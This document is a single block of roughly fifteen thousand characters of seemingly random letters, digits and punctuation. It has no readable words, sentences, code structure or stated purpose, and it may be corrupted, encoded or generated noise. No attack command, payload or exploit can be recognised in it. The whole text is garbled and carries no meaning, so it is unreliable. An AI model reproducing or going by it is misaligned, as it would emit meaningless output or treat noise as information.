J|0N9q9;_];FUOQ:7N9hsWwCTQ&:N){6;Iu~;EU&^kD|k|}niqBCR]tCr-E_Bky))wB9~{IEkC|~]~NX__FEzC;&i1_Uefpd5J/do5@0_yAR}_tr+)Lp_ICrux-4ddRNJWWu50iVzdWy2IA;h1Op^EOzi/pww^wTuRnL^Nd0ex@@:eVV6%uiu24D0QUn9IronkBD/1}TFIQx|-Nt{z&TT14xyoQnex%WrAx9{Dhfy9tN&u0sW9%x4+4p0WAX2SO};0^&uOTfe^B9n&ip-:7{Dy_YYA:12_Y}%oNRprS~AEy+k~)JY{AFuu4y]Q0LIe(uJp%Rf5N1e;Cup1DJRJ@k{qYx1XKN~VErwteJ^xd0DE9(&^]izp)L~:%p@Cyk0VEUCFCww:%I+iJ;RYr0OK|:}|y/{sk&LxWW0xz((2+z+|ASR&+-SSB2OI}|hAAn~]&)DuL0F}B@FTIdAI4FWr]NApDkE]-OE6+|ASB%yW+R0TA@fE(i_]UYQ^AyuRJ2LhueQD6Eqw7pL6YTh6@{]u7)]Wi4r/{Q}+yU)pB_L0+5C^N+Yd]+t~Esq6y|FxrALqE)L5]Ui2E:VLEBJVW:IUr]^Nri~qrEkx]o^X-QL5I~dJhdU4Eu9ruy7I]:TWI--L]nqB(w^5(LNer]7&]:D@B2}iWU)OE2q+UN^QE~&-(+5ifL:uEBI;EnAprwkCx+~hE)Ehrk1uI]0F-k1;Eu{B~Fq@uFq}ue@s-+Rwf{K~Ax9r-]]9WwudrxreW9;frrn}ktQBA7C@rkEyExEQN7@L(Y%LAI/qAun6EE/x-q{4r6xorwRqrkUfr/{L(4{I(tWB+x2qrp9y-WASIhNIN|e%UxeLIYOkrqeCy6WEY;TFryI&yzF-w/E0KE~CYV-TX|yq(ByRy-pBqDwAC}w)4Rw~SOwSY@~D5IrR1opICI(0/4(@y}U~5TxqESw0UpUfiIfEXikY6D|V]V+CdWr2/ES~|RrLF}x-N4f~huY;TRU5^weVs-itOkf20TfSUIfh]I;fKBU}eOi))~VB{~]Asoeq@RurnDx~9rr4TDro(sYNXS]SJJ]1rx]RfR;Q]6E5}A|9/uY-QDhoO~V{|T|]e+uf1]d4@-;oxxz16@;RQRkixu6t{huCWheJV]]EIR&)Y&kqzR|69DdF1xYs:JqDJh+FVpqWN-w~)hEVQ~Y_R~Y+fh^9{JrWRU]^)T^k&u^++JEIBu^&sB/0(w0U6NkAf1iApzo|YAK|YfxAK|;UhKrJSIyA6wUV-Y;&VwhISByB^EN~EYVU_@%~x(VU:KVi-d%Uh^WJ^&d~whWJ_&yEp(@I7Wk&Ve(]fiFn4oySh|]n0~W~Ei{i-n^WN|qn4d6-N/In@}VINQV-;&_U_^iU:&Our(;U}/0+TDKU9BzBCApr+X06dXVUQ2ohk|Q+6Xi~9DTU0N(U4TKI7{VUTE}x-wz:xx+9&T@I(}W+2LyifXQAd(YiUSNJOVKh]^]hRzzIrBDzEY@:kz6V^&yrkwzIrSY:W(khDJV2OSK:uKonYxkUqQnuEw0dzK^|Y(i|/nxUO{Y:EIBUK-ye%U;YO~q~^d%;q0x4]&i^:pf)VS71;7Fh^qFJ^)(BVYX9^UCs^qCw^YyeOW(}A&;Np^}]Sx;(6YKsS+Up:)eL:f1}^f;k6^9(^~okS^(/:)AJ:U%r+&d;+9TV^h@x^d&J:d7BSI^trs&B:)E0]W7o:hX0E~4rq}w):UdxE2p6^hS}:O]]:hdoOXD(SYIE:67KS19f:hW@:6_F-VYy:6z&O&_uyUJpS5XKkUX2^YoESI^r^-p+^iNO:2IyOY:S^OO-^)^K:6J~S(DIJ&w1k7iU:dN4h^hxVqFL^pwE]^Xk:q&+:qJf^Ju/kU0R:^TuS~oeO9+Ir(BFY(oQOIst^^}t2/2FVn5OFd^1~UJ%xJE+]:JAAK5suAJU&n+_e:Oo|0:Dd~^V%}JDN~:1NJLkO:iWXzYD_)pTCpOWTSkVJ+:7(KADDR5e2i:-]wYN~xrh11LV/r^dxzOsSw:5}^]:WKdnikd-NWu~/1LU^h^I6u^_ki22+zz1h|^w^1LKCz:4O:2yzzL(uuLE+:5yrdF;uJUqQdL0n9A}QKps{w5-ySiEO55+qJ5(x+5UyU2]}:LVik2W+BrFwU5oQrFO9421/RrV:1FS@I2h1~uEsDrB0r+@w)u@-:i9r5F@rd5sk1F^5)u9(:J+:U^-;}Ees:5^4zY0]1LUQRxIyukVCTE9id5F@+/T{tiKKzi5-e@n6|k:kQ@hk^id9iz)IIO)k-o9i;%T:^KhEXiDWhkKI|IrAXIrVO;pE7iDBo;p]{0tOSotz{%1zLn)_skn^Bi);|ftEOOt;o_qOn6K5s_J7ux:6SVnREV1|rBU2nYJn}QBfeVRw;kJQ1inFiz5-qotBRi54r_dVQ_)n]k1}e65TWzKo~BItCi5)Qd5)A0z/OkhR%z1YdVJRQ;1(oVt77YJ}%ot7)@nnQ_1dxUdYu@nh-i:QQItQqd17o%RXXK:AQ}zrWI~ke^4(E%RSeIU^BdnT&@n2{z2&W6U^N6D^Ykn+JSU^6;1sp])SS%nYLx1DC%6OY%1J/{e{kWt_K)(k1DX_1+;xBCDwE9{L9E;_)@4:F7Q~9_VNNF(;4p+^K6F_CNET592TC~__&h}:5sfXu|R_%UqT(0z:D+7x)y%:4VW_q^+^%et:F&6_^EoDxhs_/D]k/IsXkqQx/p]yw/|XWh]Dw76wWh+4WdC_7ztwr(S_2VdOIXY2EkTTYxK:(92]&74:}o~O(ds4wC];4J1_QuI:f^%O9/]5xtr4zqU:Xxr_1VDRYWIO~to_1kiErXO_1_N4w9:Xth@61X&LU9JLUe7D9X^_d]]wtR|:5ns^7ULdh5E&]TqL&_J-s]Lk)Qk;SLdDw]NxdCiSw^/2]h9:KU(T07QysCd5/XfL)JAI5FXCKXtX+JA:d5d+U^B})ROJdD7~1DVniFhnRD2/pFDt{JW:LTEJd0WI{0rDh0rDR5ssn0ei:201yTIwF:01s5{tK+h-u_Iz5N/tUOuWKAD&z+hBN9eQ5F/t)T~kRTJ5~06Kf+F0dT%Nye{dq+{u)2Luyrp&h_@/DrSJLTn^n_105rEzN_0r(L515_u@hRxIILoN+L0Dt;uRdyVFIwV_It|AF|&iRJ(wztQOL0RR+r(|2+K7W9SB:XA;&OVwzJe%t2}W1DY|5RX6KF)TJSfS:J]C:N0Xd^Lh+JXo{5^^zJX0{T^ptE&15}}1KF@}Qx&}5TWC(urLtFs21/D]1@{py1+]+KQxd/d_}:pWLp9R2&NzC4xU1%J2CtzkuF(NzDuue)dd+Fz2QYq(q(]7e&+no@LWnkJXW%nJxk1I/_Lepf)FrK5FD{rtxx1O/4isr|tLn)(~&J1FtCto4k{)Y6Rrx0rxK6uKW^fBIDVKe0xpTsUSxLNCUwu90;~EVK{7LD(oYi)ooKLURtyN@4()R)N@hx(&;VLx&Dy7Qsz(-XtQJ%1YD%f6;2Nu:KQh/@1{]4LxDkIuLV1NT@:~~%K~;%p6p4UsS5i(&VQB4i}DRk^d2dn:r{1B-@n4Rnuxy%B6do)2RTfFY^_]/:YtpJf)r)&5{{5kk^fy|DNI|yeQ-r:wEWV_6~BsB~XTRYXBWDo_24e46iRF&]nK-%fW~rzr9y^OIXhsYzSO2:DJYA%KQ7(;Sp~;2rE:}sX4Y14To^w^Y_}S~QJT0{w:}ECk_(+si%;W9]4R+w;O~wNT()5Xprq@(hn4prF@/KW5zLt22|/Y0LL^Q}Vu{qw_drkddi_wOXpOUuTEru}u&/-^REQT(h5K(F7@CE7OU9RD(9WDXJ9:d/kz6X&:-i;KR9L9Be91:w75|eNT1IQ4B7}wyXq_-WK5E|q@{&f_Swp]urr-(z;J^}zW9ryw:n&^OVNKUde-WK|BrTk5YB(s)yuKf0(:~2s4JA&:CXr59{~s9(%4/NQ;ds^+zJhey2~~y5^(d1n6InnY1F^0N2I_L0wBrF%X+SIWYDWRQouCyF:}U{kn1L9_1r6ULDXVCuhwh{+W{I~4;rhe/xzrWki+I2hAzK7~4{;Ed@k6zo:}Y]6{{{S@%RA(;Ed@:Lq(9n|hYwBV{o4{QDL){_5Dtu1s{DKo)_1uY]6x:{{k{^BL_T2Iqr6XIrtJCi{wh{x&5U6}d:tR9IUs+oUfrnIDE&Li2S)/Rnie;t@NV^@5{SYr_}Q)L^eyfs{rJXVYT}%on2&sf1_W:@sTUn{UUwVX5RnNN{W%I1@T6@9(7{uQD{Jpr{r2{~@TTFn__fT(yu:NU21IzQYRu/%B~L)%p5I~:Ort9XJ(O&I@7eX2h9y52@{YOe_NuTh^5;KW{TQ@@SLDY@@_&Ee;KSX;X{p)]7IqE&;iFeK+t1)]{WNs|2id6/rfe-;NnYh(C/RFqCi%iXKdNLp)2NdO0xh]o-uS9(YB0eLJqAJR~VnFS6Lf-YF_xVKsT1yx7s%]5eK&{kY(nVt/XsL%-wu]n2:p:/7Y9tFxWttY;tyrtC7{9wppON~%Eh-~/6Wq/hB@zzWpOS-%;6OhQqU6U^JVe2UY)6|V|O+B66zdS:iA/7JBq+U%hrpWu:d^6FOO|]WOX^66%6rzKrh;U]tX+TyXzT6|e^uyS){/k(yQBRA|e+eQD_FhQrf4Cos/]D%)B+N^46toXD-p}_WJ^w(^nR&{N^%C_71n0n]tS-ixOk2%B{yzu6WV6]UC{/BLBw};2ieWk&J|BJ0{+]u/QOVF9(:In(/uiXJC]0F01pru]6Ut0nQWqVunFLCt-xhNxh+0:](OBoE;|~S0ykVJBERzhJE_AwLBENBwe~EEXOY64}~z25D)wB:D0ou;7&2/0Yz0hyVDLA&QVAVJ9:q))|rhu{IJ)O@W^6&X]/_]@FhzA)iI^1E]{VN0)zJVS5VX11E@6x(B^kN;L1^Rt^xQw}7CE6o%R|9hirfwSEuNwDUOxnKWpr1)-XkEsipt+%%e+-(u/uR//wS/riJ&kU1@E]/N]J+^e)S:ekQ7CzQF-sTO:hu_i24n9kBE}Y_6|OzfzEUdr@q}~90dCoX/Ui2{%JO1}_TUiyL5p^q;K^9NdzLoJyJJ-:oSq}0K+5z9w&~9A(qu/^pD-w}0%K)&t9RIppDp%6CwCo|z+(r;Uy_-pUp0nK@4@4|5R%]zUyWOEU@+tKzIBT2T|;r|re~%YRUrU_d6AxEI}|Oif)Vw-D-Wr;zDpIk@DKYC&9TDE~VE^V^-Ax&o7X-tx(yxRQuqRz:&EBCwXKrpf~Q]AF{J}()B6}ozA&xB-W@{NLqINossp+};WI9ABEso@RfKV6wxT624n@iYJEXtI/{7ASSF:+@S0^w)]iSQ%4zq+iyNW%+ff71~&6d5Qpe+W~INKkuSXWpKOTopw^h6N62{pNL@+X~K@]R/-;9EN6%NpQpf^ER4)C|q0F~^e|zy{pI(TRqxpI6zO(kJ5S2N}6Ffrd:iAi2x-yu(dW:qqUuxS&9EAU^%eSe2)XYpYqKddy(W0CTx1Kfi~+f/hiV(^YX5BR@p9IJWWW}1AqN~~hi:]IqVW%kEOYOiTJ{qohk1:(tTy6OXJDWJI@5w+6ODIy-N%5kkk&x1XhzE6r-CSw:_JqSTz)EJ:Vz_W6(Cz-))tuJ-LyoppRp(]Rtd-QrifW~t}k}pC^TRD^zS4kBS_A7/00D_6Je)CUL-BF6D^Yn@@D^OxIeiF+qf_Lp-t//@~kFo/_dFWs6YqQFO7uo|]UFxBnwW+||4^nu]XSU~S+O1sO5|X((U+K{_/)0z6EsVDhuo:fdrSXEqIQhqT;LhI/AEBW)hrh(+ipinAT&hV6iRT7W/pIi2tF5Bkex6d_JtWDU;Lqy{{uD}BN4x~]V0tt{@IYz_Fo}u~:Qy|yW)WyFT(]CB@Y}EDoQ4tC2yVUhtJxyqySCnRh@^U:;wekLJ_L6@V)UhEo/%dTuL-f6Ie^iuxw411|x-IBz1zUB+f^9wWW%u9xFIn4]zhpoBp7rk@o-u5++7w9EVy01e;xdDC;w2/k;hWqTf)|NriSspeRko&:xU(CuxFrNSNeKxRI_RIzO|TD%_Y-J]E&yJhqUxuk6w05JY]u&xdz]1kR;z9hE^~;FJU6dqOhxJdSk0|QE6&ixCIe_7rdSNO&uWdp--W(:pNk-pUrN~^qrCEVxU-@AyENY1WO|odD@Xe%J%Aw]~rrYwhx&QD^V-BO~U^hY6~S72eueiDk2oSpO^z-E]YUw)u/QrCNVOOxEBy;rF%XrUQ+KE)duiurTtNR42IYRf99JY|Y&kD|kdxA6O5Oi1Szk%I2N_NJ4KuIqppIqI:XysxtFkf@~^x95VC@uunAWpr;uyJoJ]6t+IiL6+:UR|1ToAr/0)VqxNdI2h]Xy{q9&9]oVBx|/W-up+(K|:1nzDV]N~EY/IA^V%NW2{7yO6FNL|kd+xwC0}1RX:0JFuY^BpkX^WOxYJWw^{OdRCi(p~IrNWrr]pt]y5x9@u;rDw:zd+(;kC&9RwJC15q5|0N7rIBI-Erru:JWYux0h{kYt6z/r(-]CTfJt5x]IT%IST&tu;0q+(So;Ctq/^zx(uOILRTUqu;9OSte9y~CTe@~T:z^]pFOC^7hI^:h0)U^]iB-O2d)A]SR|N2INsnu}]^r^{ou~1pEE^z0f^6tsfu~{nID5NzkIi|rJzYQVr|keiRxz];IoIyFEd]04R^)~]qdEt+S7%N0%IW+OIETpFITiDWE-}FzttN~FeniJ%urIuK0rfNAIqu~;xpN)CDkA-iUnQ695BE7pxkB672D9iuRJY52yY):]O|-{1+|2Jd0]-AFn)F(uyC2KC6EW@i_u0dzhthVVL|(pCE%D~}F1EWU}S4((&%K+d__Iu_t_4EIpyRN~k}YkL-D-6ou{WESDx])}h;p{OzxU~FT{tI(OOoxR7JC];&yA5}Lty&Iiu~inrrKh(s@kwUEJhkKztFq|JhIu(6Ld40K-@-qW7t&td];+24n&]6LqTyEeAqQy0+KrTVxo-~(tY;DWpC:phS+DO~^4FJUR~FORQeyY:)1tTRpy&AS0_C~t(2(_2|7Y%Jy%N-kW4XRB5fXCVyppWedAe;~-EAx+u}1Vpq/6CFULouBzU+CR~0wF7dyNissyo2F@U{q|uT_(px)@tuOfwNBN;n_rTCExi/wVn/+zY(^Ks4q{2u&]%OFU_rfB|9V~&f(0&]IX^zJ|%RBt+1&eVf-}Ux})%WF~9qp@t{YtV(~h~:^_9x&XY-V:LtIS9xr;_KiFT4prKCqS{xrIrh%II]]ru/rxDrrrrrprtWrrr9/ou:fhr;7od96W^z6oTNCO{syOYi7nWs7nYA6wzU^Wd&2&{]~h}kEw(zxp]/tDEu]rOw2BJ/|DyzERN/:DEzC)KkEK^o_9%%r~eWR55rh5@1:::1CQ|ACys|RF5IR:_Wi-_h6CVkiB^JoWDwhTO]hqxtF9QI{XNz{eYWBu}zQ&/T~X1uyDiu91{/u@{fOhwL0r_97/5BKe;9szW%7~1%EdxRoOL&rp|SOhwiEWr/u/orir^pwxAEKDdLyT~w~J]E9xUU@oqO6RO}trwrpe92Ro{/~;&{DfW6R-OJ-oUWR-N2uUoBBKRi97e4UoBz71O6rqFh4xEVhDuB^I9pn+{Uwe%IkOtupxCiO&C5wC0rpT})rxR-5uwyQVf-2OsV9w+4-WiffY1%6uuh6tz^I}5%YECBWNE|N~-IeTOp|C|6i+fYi2OUK|W2|Jo;]-uxzL(xBd:i;A;rVLV1r6J_wuxVw+(sd5qT]ieYt&(4hOU:See@phDndf_6QY5]7N]y^N6@q|FStFVrfwx/5BFTe5-61zWy%A+D42I6YO){}Ue&1}x9I05{h}xr/~40|4}IKttI91OW(rh9}qEBEiW-kfW9x:TWnku09o]SxrBN(^|iW&RUQO(zyLhEDBLw@k|W|&/LBW~X+QJ&4IBA5rxru}5r{rNYy}I~@+xu5d&VwEpxo]7/]&{Wz(YIzD4u}Af79dtk9RVOp((hVu6xnrE9Dr&wUOU-(-h~~hAAA+:k/Wp&&V{YByV|pSqJT+B@kFzkWIspWyNrhC4RwhIsUkzU9OsW-LpfWTIiVUKI1FI++dQ}0hJLDOkxxr(ISk+rwphoyWW~nRRCiWFe1;r)]z::6ELTR~}&C-ztX]Oypoq-h0pNkp9|Bd|I_+tN|_TRfRnKnRi1&2_2/OEYWXInz@06X9}9||/1wU|eeOJD^Q{/oW+5BWrW:-rN6xWU{:_Ek)EiSB-Xi;i_WiVh{WzQW|SorBS(;~p^^|eOLE^47{~BSDO19N+]t&Q00B&xDx:iuDduC(^C/D(%d:kR]C{Ipkd)~{q]A]R/Su4^TAApDBWtI%rR~qq:AExAA9%SONUzIn]L}nOh/09r44o7~(xU~oV(+q]X_CSBVo]UN()t6~h^-4{tEEOCO9QShOpYrS(FhrE~h1s|dn{OB_qt^yw@uD(]I+xwrDLEy(Wu9p~R62wxzOxDxE{WYL{F_p^td4-);X6Ip1+ikoDDwz)6irxFA97:zO-trt^K}XTzV;twB^;YLDOA&wroKdI4sTksOX(OWQX^JT0QxxoT09/1kVzpUx+WO6uwFkKE;B)SB+|~o~UFTx_wWS50SIrBpwhuXh_6NrN~UA~xW0}/5eC6wp{)L2r&euChLe/-6y4uDDSRAxkB]hCOWWE;B_IprId9YNR4TE6pKiyyi;u}]DRpIq+pB_rTq/}hu&QprUex~wznNEWwIRFdWOrkNE~{4xpd0+Q~{yW&Dz4pdAU6R+V@UrpQWrO~FWw9)A|pkQ%WIkL2|E|}~wYr;sDFx%|t--}OEpJzOz-ie0iE(ku|px+xDrr;xEzOywdxWu6hrw_WRpLkExr~Q;(/rsw]f:Ws;yFnyIr6LqD5JLEtUop2Nopo|prLpOtt--yKStL(WCi2I0AL+4sVVrB9tqE7(y~xEfdK&6NOoI/&-(}@ippWIhzu57oSIp~IkyKxnCpX~zxrW6r~0Bd:D{S&Sy|/W{y5x-eoFdkB2;S+XSEq9F(h:w{BDIf/orEeK:6WEWIr7|wIkeDyE-EWtrEwkWCwW|+oX4QOIrNWIr:)y^hywI4]ErfIEpxDWzIB}rDF74uw&s-kp0)n4kyiNEIo]A]y-DK4du5o+J5Vz-iQrWdE-E]E4uzW6w_pnuu@YW(W)2y+]ihuu]s|^6WdpwB}xzEI6+CNK^hJ2QIWSAzd:qI6):wI97|p)I6WIdyI{r(2I6xz_ih-pw5IF0uqB&w;Byo_DE6XD}E9(-fW9;y-RtSn}puT]JqkQwnxRLhfCOK+VrAI{Qi1)Ap5fy%rA2CxBdNVLpoY%wpEed+K2/DOBSxE/DI&pIxSrOUo]BIeThrnyxIhfD^p5un~q0-o-6QYYipn%&:ukfK6EpwOpWV}{W0y7Ny6ATOyq5D0Rr2:;r(prWEN71Cq%KIph(]kprY%Ryrk7e-9;5~+||QWU@-f(Uif;|uyKSFUSVdr]NW6D^;+xW0]pudd0n1@UR9L@NxE+pIx0Ek@dy5p/:tnI|R(6iRoVryr1WqrRir62}Af~rD|OINA9LWxw5xrI_YhwoUiOD;2D+n;VO;d}74D)tkuD6p%]-|Tn_x{74wrwJ~Ipr^D+DrTprr:U-z+o)66Wn)t9SeT%{AN~LKyU7|k(dz~2BNp:uV{VpAQfxE5)RI_C4]}q/Qe+oD-);R5J55O2||xBR100z:XJV9EAeyuWzpYT9U/xW6rB+CA~-ntu6e+&Oy(L69+Ri_|]&SI|n&2TUWytnyCE-^9E2kr_0nxBxCz6IDVu5]UVh(~IECL-V/U@w{{qpF&oWEBN5xu-NJVLRODS42AhNS7VNd-~6L2u%B0|VJdBukhk(]:wf9d(E:Ir9&%^V&X4kfR~Xu2y)w7uJS@uwDJJ65&_O}OFNxUE9-0Nux-CiWV%^IrIdxId(F0dD1u&)V~1~+FyoWu|OuIW%4ru4_oI~E6;-uBK%W+Dp9ktY15_T/_iRB;A^Ld9(I~qK+0(kqyhtskzkw7WIz^4pu+|-e/T_FpS1]4Nqzk7W5Qx&rOUz2kVW{}xW^7fKID&WF{~1h&|Ehyn0Yi9KW(iwRSS-(OCRB}zuDnuNu_Y^0Wu)D:xAC4qU-DK(]EpJ+Ez4qIhWB}4yJ/k;D7Juwq9;-hu]TW;u7%rWIy{ezR71hx]1Dph|JLry/6/EyTk|9;(u1q^;2BtyC^Ih(khW^0JS}Ew+n)en/N@~xV)i0f)EXu)/KhFCK/(Qwr^|/Q2IErx]TB-JdYxWo@;q4W~-I;D+rWW6huud}S6k^C&^q5Fr0x6Bx)f2AiCiyk+rf/{EE~i7e9oyhrxd6WC/NOnf;N6xpnfL/Io7np5D;1zQ7Q7AVuE/EI/sLJoL90(2-CkhRhYqk_}^xyeuf~]}I];oyhL^Jks+yA_S~-K}56whf%~5/F)REW1xWD]KKdf@R;-LhY1&O&{OKs}Jw0@uwwuCzw2^71~k6h)ot(DVJS0y:E;|SxxKfqxeoD(AL:DLqJX0Wk+ex9Tf+ur@(^(nF%JXWsxK0OIxX2^XtixwT)e/_B|&/@{{R4xRDq09{-pI~2/qJu5}ywtRYyihRhD2r)O^_kI9AeW]ryp4Uw{9y4oE}fRRyfrr{th|dfAp0BUIIQ{xSIDr9JpwY]rpK]WS^Rq^k+n0&5}pOLh|SeDiXn]q|oUOz/QSdEf4T2rh/9+^wNUSUhQICnq7QoXtrhT%-WRKrrTzUo4_Wtn/unufy+pX~BsEUfQ%]W6Br1JOfJA2IwWWp_WJ+|E-E~9IEi];rE{fWX({~5wOzx_5f7-uhNy{r}|2BW+(BDhDuQTAf9&_r]A%r]EIrETQfDhhrxAnuRw|NQS}AU6+u;qUAUqJA;YJU%eLNys}f4;9(^euNTQ&N47RrdI1Nd5-V+ftd+h4rxUR-wIOrW:1A2y@f2zWfu~CExi^+z6Vr9x^pW9EBeWLu~A9(W+5WpqNWrxNrkI6rEWQrkYDW^|-(rf5rrw^r9u5u6;fI@SS-d65uJIkI+LzE@-T(zi^rruFrwuVr;q4r(Lir|X^u7DS9/9wVq;iVRf/exzR6x;YXofs_&Y7zhxe%A~5x6wN+VAy;x)f^IAW@sxw&}po6IwNopwIsVw;Fuh9{EEs}]d(SAYp+u-F0@w{5ot-4BriFkk(yRE^u]i~e~tp1iuoh&iB;^t@:}exEuA1)9+xpur4;Sx&L]7w]6(Wt}u0_Du9JWeh_sh}KpxEFr(AC@u@+rrT(prAR^IBNw6+u-VYp96)yAIUioUKq](2y@q(/}ynOoIUBoNtf}xz|O||R&V-k@(RuBVROpukh6es;4xrYrrsX69R~Uk-Lrp;_rw|@Dr9d+rD1prw6p~wkrrxeDq10-6pD]r-I+r|0DSBDAw^W&kKNr/oEIBuQwVwxrrozR-uD;+22/NV/:I^{pL-oO0WoO@Wo@~OWL]~KT{hw/hVsr-x:/hC:R-h4dO~_1BW%)DD4WIrTD-hTDWrTVUDp((+r0QxTuAr@rI^tYRhyFfhw1SU91Dhr@FS^LL])Sru0;LOo)op~Kqsp}pkQwqC}@uRWXJR2}ouLDE6ptpskwU&EVq0N4S9U(DrNY{rA&Er+YEr+~A2E@T-f&rELhBrf}SrCJfW6dUI&yqrp1n@Y_q&1h~9{@]0oVO]:AxkY&d9KFQIh9rUBVoWq/I9/DAoO%(@U^xBE/B]_5JAkN0^6^RW5%rIB0-pfzIr90J~q/0w&E}4poLe{r9irx]O^-@N6CxoxN7@rxqIU@0QWWWV-@^Iu]J_rwk;poxCE|5LryuVy:+dS~7^fo_Wf11Idd:e^U_nWhz@ByFR+B{/WxxLWyR;EtyRByi1VdW-B5{R]i~iVqB6O7dfOI)9:^p{yt:6^(@Er7s{kICW~x%9reu%EF5xyp]XSe/1]6BruV]DdfzwpX/dWhWfE97JxfksE{]kEo9AWi]{U1kFEVV(yst&IWEx;|L^IWiRrkfII99;rwAQrwTs(xYkpWKRSkYN69&UrkWUr]/1SufEr9D5~UU9U)k-~QW&NQpph0p^h)4o:+WuYhhRxW}&YF]B:+S6hu]fJ%f;dBo5|/V2h@(@7Vy-+JxyfS]Ww@OxyIrDsIqOOpW]wrOOsIr+UhkY_Ir4J:;QpOrLSWNpu)dA|preQhxXk~uN}ox;Lp&SABzW&xI@2w&Uor~~xpf:V6w&O:;yzpJOtwB1FDp5J@to)&CO4DY5Si2)_uCRrRCT:tL(LD;k^K;%tRxo4w;rRRzQsRL^1KLXEWpSzSL;Jryw_uN7CIpe4uhNYxd7Tpr26sS)isfRepW7X@r6&I:AFOfR1+i72@exExWA1iES5pNo5pyz_dVw~+7|O0r9rI7)NSrErDVedUr~)&S{F9rDXwr{wKu/|4OIID(S6+(Q7&yUA}qk;@xNWKIIQzr+NA/ni|UIkN%K0sAK9)^:]0-WS1hKE@+seqzp|&f0DErreJxS]VkIyR-rERork6E:%+prN/0+WNOw9pU6+]Fre_yz%EVIO1_:6kLruBBE(npW@/%K;9Euukpx@f%+7W@DxKkuQSS}uIq9dq0pTsVBU@xp4xpJ:L09YY@iE6zR:p%&Y9pW%OzB74BAysY1ekrr_}r6@zon0zru0s%K)R%x9drrXI0|CLx06O-D1dpun/RWk-yuu5:rpJFW|W;io5fhrnkp4Jr^T}RTu^%6w0N69Q0h9eI{EqzBJVVu+hWh~qyyrN{4@e]IEz+DEQVBf+SuN/Iry{(ELz~skod290_UQJ(e{]i/x7&Eq;7T_WrVJ^^@BuuTJ;YsdAOX6pSTBuwQJd}u(dp&6+:^V+s/:W:^AU96:Fs9J2JIL0OBFy^IA)o0OrT9LW9WAxzCrIuep9~yr2n/-+DCk&2C(|xuL7w9BI-](zuVk~~SrUr2z&xzx{WoxKzwU~L_k)D1r;L^^w)k:UdXAK&SJoQ{+s]/E9^B:T6Trf5_rpKWxwFyWoyREKoV6/@AyyX4WrQXF9OrDtJwT4{2k/QeLh:QSL1%Xz:~4t1XENCON9;oi0WXUFtWd(65xX9|rrqh;JFY-1_7rIXzy_7Jx}6&wu+|uS)2Vi4i;k9sEi9SDtpXWE/f]tT+fD;(w/VtiSDO(puq^@7e~Jx]E^Fs6WUAsrr|ID7~hIu@kD({+B+6W9_WN1_fw:({/]OV(@6qEyOfUd5-OD|CCs(A^J(s-^5IRKxwkrO~+E|]R(N]-J5_WKrh4]_piLN-@VRX/p0)VIW5Uw^]yqx:~Rr%UD9Ck:I/_zEzipu+7Vz|xfxwkf-O_dDzs0YBABwLyIBDzVYik]B^s}T+iLxk&}Y2nDi~fTx+qzEU1+x2^CWy7hRXnON_LIxUs(w-S99f{O;JWJtYp1yy0rz/F-wVe0WBd-Xsu(Jr&DutyuD6h02e@r:e-RSd:Itqn}S5V^}1:VEUy9EL/4Ex&rdR%~)/5xF(sk/TI4or]q(zQkEr9Ap}o++DB+QDfnD+oTDrkB(uN]IrN4dtU/L+;+y9]&SrUf(rz__p]RByQV(kUVIwt-+1OdrNxWEy|p;:oe^5^dTy|ANQwBY:0}qQ_koWSK+s%x_z9u5-6@f~|_fRIChKoURkY+VKWVpruuou/Q{I~SOp(E:rA^pxhK-r_tTIpuyfN}~tFIurBIIu_+NNt/WIzznNt:&IQETqooL|-1C-]nO0V9qK7-0i9)YIhO~iE|D2f+4f~t|A-&y_rADf%:&W@1}JLB(uTLnnsh:Dq&t~/xLI6iru}J&Yrxt_x&UN~hNR12DVE4WV_i0rni}isk@|51-VoEXe{Wx0DtDQD1+ek^w{-5kN]16Af5t%r94}4u^iIi%/zfWh+Nyrrk7xyUhqrkqEsxhox@qU-|5D~Qnn4;kIrE&CuRz%DwI9wx~BS9UFW4pw_L&F4)sW5(%BThVN^o]B5qh^xF0}@F%oR2kTxFqBLryTYF())2/{42YCd6q^AU%iyEk-|^w;@okhBEh7uexsxty5O-+{I}^2xSxQ64d25tOTyth|z1wzXYu79t+YK)1^r;4ou560Y;RQkQuu16uq)p]|Wh|2}+usn++S_d{}L@d{yW5(u]nJhodNB6kRn@zBWJ6:WWAVLWAiLh+Arx4WKJEJzJ^i5++UwB++S+2uYw0Lt/~0rSRQ~I0Jp^oTh0dUNh;@6sRTJDTI0(XFiUx4V^hVkB-D1629}IF-If4-(f@]11]JFh~B1YSFAw@&{pn@z40hDru4zDFC1puAh_FO-A2KIfu~i&r|pS6Uqq+O(-I|S{5L%K(DxNUD}N(o15_ENw7B(Lns|%@RAEV~%2(o]VnnDoViu&KN49_-druxq9|]K(RWJ)_h-Iuw}pWCJr+O)rr2N]DNJ@&ITqsqu00hLO9;DRwNI1XRS;wT(~kV_NpfXo^zKpTeW-J-q4tQ05e;_WA56;E);;xE^NWBqQWie_}x_]Bh-RE%&+)kxB&RYT1+rL@WOrOQLq0JqiNC7rExpr/%}{9RkUx_@04X6i|;FLt%}-ir0:)I6J+]AEYD/Uphx9Rrpnz6rFX(u/S;otIWApFyS)LAQo^CDY(CC-:Tw_h6kkST9}7Lk@J0SO0|Aep9Tyu|QiErIKLt(n}r~Y1BODShy)U{oX9kB0IrN(WNO0ozL}%If}Lt(E^X;R7AF6K)^w%nAi2+&p&}qetNTkI;A(F5CAdF]w-s}Q4p6BY+VqY}:@C&}%^K1tzqX7UrE-pWSVrrhixs{W74ON7oq^6-SLtWSYU-q]WOTVqn6U^J_-9U-I~JRzE]uIud(s:B^5qS:)99{CepEzEDOurUpXto^oqpz1zx6&DO4w7sswzyqQTeQQ7&1N7{F/721zq6pXr5q/xO^{xCY(XWSq6&1AKNti4FIx74Wsr4(T7/;(+i&i}Fw%0Y2d&BO9L+S%U9{^wep@Du_^(7(6:66pIOSzzz0@IAk6uEO9+dE-Y7t0~D|+I&{VwEtJi(IxkIkoD7L]t:Er-x%YXU6rE]K4^|RnQiS91y{@Yu;ix2rx5yd7rDridi2wL-D;Is{SK+wDuD;25@w/]EqEI{D790Vz%eCwWDiCEsQx_e&ThI_&z}fOJr^~oB%f~99OdNwr6trkrOyeE}6{_wrC;OLh/o]y+R-uxn(F)tuDdIy^4oRrE/wy@|;uiRU6Cth{;h]^44E@)whN^1t/Su%wS7DUX+Xs2R%Ik7/u)r94nI}dx4&I{S(eJD6iYeDREtdKQB|B;@C/InW|htuIxXsuT;pkusJ+uXhpod;kp^Qk/%|:Q^+-4eq/^hUwTWn~L@)wNu;I7QrSDLDTxEn4wxKnDNfpIo2rUoq|RJTwDC^y%z]e9/F0TzE0Qqp6wT-)Vh+IIiCKp